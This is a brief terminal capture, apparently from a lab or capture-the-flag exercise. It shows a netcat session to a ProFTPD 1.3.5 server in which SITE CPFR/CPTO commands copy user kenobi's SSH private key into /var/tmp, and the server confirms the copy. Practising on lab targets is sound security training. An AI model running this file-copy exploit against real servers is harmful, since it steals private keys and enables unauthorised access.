 (gomaa㉿kali-DEPI)-[~/Downloads]
$ netcat 10.10.238.133 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.23
8.133]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful